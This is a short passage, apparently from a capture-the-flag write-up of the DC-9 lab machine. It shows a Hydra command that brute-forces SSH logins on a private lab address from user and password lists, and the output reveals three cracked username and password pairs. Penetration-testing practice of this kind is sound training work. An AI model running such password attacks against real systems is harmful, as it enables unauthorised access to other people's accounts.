 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/DC/9]
└─$ hydra -L users.txt -P pass.txt ssh://10.0.2.16 -t 4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-16 05:02:52
[DATA] max 4 tasks per 1 server, overall 4 tasks, 306 login tries (l:17/p:18), ~77 tries
[DATA] attacking ssh://10.0.2.16:22/
[STATUS] 93.00 tries/min, 93 tries in 00:01h, 213 to do in 00:03h, 4 active
[22][ssh] host: 10.0.2.16   login: chandlerb   password: UrAG0D!
[22][ssh] host: 10.0.2.16   login: joeyt   password: Passw0rd
[STATUS] 88.33 tries/min, 265 tries in 00:03h, 41 to do in 00:01h, 4 active
[22][ssh] host: 10.0.2.16   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-16 05:06:25